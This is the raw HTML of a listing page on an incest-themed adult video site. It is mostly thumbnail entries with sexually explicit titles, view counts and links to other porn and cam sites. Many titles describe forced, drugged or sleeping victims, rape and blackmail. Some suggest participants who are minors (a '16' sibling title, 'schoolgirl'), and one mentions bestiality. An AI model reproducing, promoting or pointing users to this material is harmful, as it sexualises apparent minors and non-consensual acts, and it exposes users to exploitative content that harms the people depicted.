

--- FILE ---
content_type: text/html
request_url: https://momandsonsexvideos.com/en/?error0_gallery
body_size: 13785
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mom and Son Sex Videos - Adult videos featuring taboo relationships between moms and sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://momandsonsexvideos.com/en/"  />
    <meta name="Description" content="Hot free adult clips featuring Mom and son sex videos – watch now!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/UVrshefSf8BpCDbxIqL.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//momandsonsexvideos.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/family/"><i class="iconic-menu_1"></i>Family Sex Cams</a>
                                <a href="https://pornsites.love/category/family-porn/"><i class="iconic-like"></i>Family Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Mom and Son Sex Videos</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636691552209/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg"/>
                                    <span class="thumb-info">12:26</span>
                                </div>
                                <span class="thumb-desc">Brother forces sleeping sister for sex - XVIDEOS.COM.FLV</span>
                                <span class="thumb-extra">138034 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731435098908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                    <span class="thumb-info">5:56</span>
                                </div>
                                <span class="thumb-desc">Mother sucking the tongue of her daughter -  Kissing Mouth F</span>
                                <span class="thumb-extra">69284 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637075522788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Is Sex With My Mom Wrong?</span>
                                <span class="thumb-extra">117306 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640472915723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                    <span class="thumb-info">14:53</span>
                                </div>
                                <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                                <span class="thumb-extra">56056 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1056473966703088943/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea95979abc9152f" src="/thumbs/943/1056473966703088943_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">amateureuro - mature step mom fucked hard by her step grandsons</span>
                                <span class="thumb-extra">610 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom Gets Fucked Hard By Son</span>
                                <span class="thumb-extra">61727 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg"/>
                                    <span class="thumb-info">20:44</span>
                                </div>
                                <span class="thumb-desc">son fucks drunk mother - MOTHERYES.COM</span>
                                <span class="thumb-extra">92156 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733574924409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</span>
                                <span class="thumb-extra">75040 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/76281120308912173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">Mother having fun with son</span>
                                <span class="thumb-extra">15495 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4313986691630968459/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</span>
                                <span class="thumb-extra">19187 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734807211720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0b3fec8" src="/thumbs/720/2705852734807211720_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Daughters Best Busty Pal</span>
                                <span class="thumb-extra">253 9.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637916259841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg"/>
                                    <span class="thumb-info">10:17</span>
                                </div>
                                <span class="thumb-desc">Mom Cares for Tipsy Son Parts 1 &amp; 2</span>
                                <span class="thumb-extra">9645 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                                <span class="thumb-extra">19411 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733877003629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Sexy Mom and Son</span>
                                <span class="thumb-extra">41395 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4671781838648022316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40d580d480bc952c" src="/thumbs/316/4671781838648022316_0.jpg"/>
                                    <span class="thumb-info">6:47</span>
                                </div>
                                <span class="thumb-desc">when my uncle comes</span>
                                <span class="thumb-extra">66 10.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638028776222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1059f3631e" src="/thumbs/222/3824942638028776222_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Old and Young Teen Blonde Fucked by Old man tight pussy cock licking</span>
                                <span class="thumb-extra">87 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548112877710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251d68fe88e" src="/thumbs/710/1426482548112877710_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Stranded teens london smith xxx What are you doing with my phone daddy </span>
                                <span class="thumb-extra">20 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638449108699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg"/>
                                    <span class="thumb-info">11:56</span>
                                </div>
                                <span class="thumb-desc">Horny fuck with drunk sleeping mom</span>
                                <span class="thumb-extra">4561 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735267145981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Son Fuck Mom And Cums inside</span>
                                <span class="thumb-extra">46724 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637050464484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">Hot russian mom &amp; son</span>
                                <span class="thumb-extra">10553 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639516686171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg"/>
                                    <span class="thumb-info">24:03</span>
                                </div>
                                <span class="thumb-desc">Father Catches Teen Daughters Experimenting - Family Therapy</span>
                                <span class="thumb-extra">27997 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895313529846/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75147cfcbf6" src="/thumbs/846/1892856895313529846_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">german daughter</span>
                                <span class="thumb-extra">88584 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4072392969642861792/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38840bd4555c64e0" src="/thumbs/792/4072392969642861792_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">xxx taboo porn with rough blowjobs, big boobs, and tight pussies for real incest action.</span>
                                <span class="thumb-extra">37 16.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547968510178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251cdf508e2" src="/thumbs/178/1426482547968510178_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Strong bears and hunks blowjobing dick in this small group</span>
                                <span class="thumb-extra">97 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732831443086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96af0288e" src="/thumbs/86/2705852732831443086_0.jpg"/>
                                    <span class="thumb-info">13:12</span>
                                </div>
                                <span class="thumb-desc">My Family Pies - Family Breakfast (Lexi Lore)</span>
                                <span class="thumb-extra">478 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638965140452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1091c32be4" src="/thumbs/452/3824942638965140452_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">Jade Shadow - SORD-02 - Mother and Daughter Rapped</span>
                                <span class="thumb-extra">704 6.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733671582889/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg"/>
                                    <span class="thumb-info">19:08</span>
                                </div>
                                <span class="thumb-desc">Real mother and son from Spain</span>
                                <span class="thumb-extra">7410 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731478144085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91a467455" src="/thumbs/85/2705852731478144085_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">Mom sucks off son</span>
                                <span class="thumb-extra">8204 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                    <span class="thumb-info">23:38</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</span>
                                <span class="thumb-extra">9349 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637697617495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046364e57" src="/thumbs/495/3824942637697617495_0.jpg"/>
                                    <span class="thumb-info">18:30</span>
                                </div>
                                <span class="thumb-desc">My sister playing with me</span>
                                <span class="thumb-extra">75735 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7188597896649285999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63c307b33ee6a16f" src="/thumbs/999/7188597896649285999_0.jpg"/>
                                    <span class="thumb-info">4:14</span>
                                </div>
                                <span class="thumb-desc">real incest porn featuring taboo family sex. hot wives and girls engaging in rough, anal fucking. amateur, homemade boobs and tits sucking big cocks. oral sex and 69 position with russian xxx.</span>
                                <span class="thumb-extra">6691 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733236287725/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg"/>
                                    <span class="thumb-info">16:07</span>
                                </div>
                                <span class="thumb-desc">HYE son Helps mother Out !</span>
                                <span class="thumb-extra">84315 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636798175105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101099e781" src="/thumbs/105/3824942636798175105_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Mom Almost Caught Getting Fucked By Son</span>
                                <span class="thumb-extra">2216 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734842640615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg"/>
                                    <span class="thumb-info">8:24</span>
                                </div>
                                <span class="thumb-desc">SON fucks MOM on birthday</span>
                                <span class="thumb-extra">36242 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13886952115661585652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</span>
                                <span class="thumb-extra">7642 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3228317760284645210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ccd49e60bd9d75a" src="/thumbs/210/3228317760284645210_0.jpg"/>
                                    <span class="thumb-info">8:11</span>
                                </div>
                                <span class="thumb-desc">incest sex captured on film, with naughty wives and horny girls unafraid of exploring their own forbidden desires.</span>
                                <span class="thumb-extra">302 17.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733246435270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg"/>
                                    <span class="thumb-info">2:04</span>
                                </div>
                                <span class="thumb-desc">Mom gives her boy handjob before sleep</span>
                                <span class="thumb-extra">5176 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637502410311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Stepdaughter gets fucked 0621</span>
                                <span class="thumb-extra">47384 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637237786491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">son forced her mom</span>
                                <span class="thumb-extra">2282 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548724425777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251fb036431" src="/thumbs/777/1426482548724425777_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">German teen anal public Intimate Family Affairs</span>
                                <span class="thumb-extra">99 27.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">5042 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640727257405/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg"/>
                                    <span class="thumb-info">20:05</span>
                                </div>
                                <span class="thumb-desc">father daughter gets too much cozy</span>
                                <span class="thumb-extra">57739 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731805250277/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92dc5b2e5" src="/thumbs/277/2705852731805250277_0.jpg"/>
                                    <span class="thumb-info">6:07</span>
                                </div>
                                <span class="thumb-desc">Wife watches hubby do her old mom from behind</span>
                                <span class="thumb-extra">3746 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732334593374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg"/>
                                    <span class="thumb-info">20:48</span>
                                </div>
                                <span class="thumb-desc">Spanish women fucking</span>
                                <span class="thumb-extra">49196 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547865719965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c7d4949d" src="/thumbs/965/1426482547865719965_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Truth or dare group bi first time Our Dirty Movie</span>
                                <span class="thumb-extra">79 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2374481171806220464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20f3da0b935cf0b0" src="/thumbs/464/2374481171806220464_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">Indian Bangla Teen Fucked by uncle Secretly - Wowmoyback</span>
                                <span class="thumb-extra">307 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4744543313982650566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41d80101a363f8c6" src="/thumbs/566/4744543313982650566_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Mom fucks NOT son in a hotel room</span>
                                <span class="thumb-extra">135 14.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547541399926/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b47fd976" src="/thumbs/926/1426482547541399926_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">German teen anal hd Mommy Loves Movie Day</span>
                                <span class="thumb-extra">70 7.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</span>
                                <span class="thumb-extra">681 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637944740712/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg"/>
                                    <span class="thumb-info">7:16</span>
                                </div>
                                <span class="thumb-desc">Son Blackmails His Cheating Mother - Extended Preview</span>
                                <span class="thumb-extra">1386 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640701683653/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Real Father Daughter - KinkFreeTube.com</span>
                                <span class="thumb-extra">21390 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Real Mom and Son (Proven)</span>
                                <span class="thumb-extra">9561 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547083944842/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251993ba38a" src="/thumbs/842/1426482547083944842_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Cuban teen Beach Bait And Switch</span>
                                <span class="thumb-extra">64 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731075722271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg"/>
                                    <span class="thumb-info">12:47</span>
                                </div>
                                <span class="thumb-desc">Mother and Son</span>
                                <span class="thumb-extra">22751 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12129089787466953086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a8532ee626c9317e" src="/thumbs/86/12129089787466953086_0.jpg"/>
                                    <span class="thumb-info">11:53</span>
                                </div>
                                <span class="thumb-desc">StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films</span>
                                <span class="thumb-extra">287 10.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
